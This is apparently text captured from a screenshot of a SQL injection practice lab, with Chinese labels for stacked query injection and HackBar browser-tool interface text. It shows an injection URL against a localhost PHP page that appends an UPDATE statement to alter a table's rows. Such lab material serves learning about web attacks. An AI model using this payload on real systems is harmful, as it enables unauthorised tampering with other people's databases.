 Less-1 **Error Based- String**
localhost/duidiesqli.php?id=-88
localhost/duidiesqli.php?id=-888';update floortest set name = 'change' where
堆叠查询注入：
查询结果是：
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://localhost/duidiesqli.php?id=-888%27;update floortest set name = 'change' where id=4--+
Split URL
Execute
Post data Referrer User Agent Cookies